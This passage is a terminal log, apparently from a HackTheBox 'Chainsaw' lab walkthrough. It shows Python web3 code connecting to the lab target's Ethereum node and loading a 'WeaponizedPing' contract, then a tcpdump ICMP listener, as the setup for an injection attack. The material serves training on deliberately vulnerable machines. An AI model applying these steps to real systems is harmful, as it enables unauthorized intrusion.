 root@kali:~/hackthebox/chainsaw-10.10.10.142# python3
Python 3.7.3 (default, Apr  3 2019, 05:39:12)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from web3 import Web3
>>> import json
>>> infura_url = "http://10.10.10.142:9810"
>>> web3 = Web3(Web3.HTTPProvider(infura_url))
>>> with open('WeaponizedPing.json') as f: wp = json.load(f)
...
>>> with open ('address.txt') as f: address = f.read().strip()
...
>>> contract = web3.eth.contract(address=address, abi=wp['abi'])
>>> web3.eth.defaultAccount = web3.eth.accounts[5]
>>>
root@kali:~/hackthebox/chainsaw-10.10.10.142# tcpdump -i tun0 -n icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes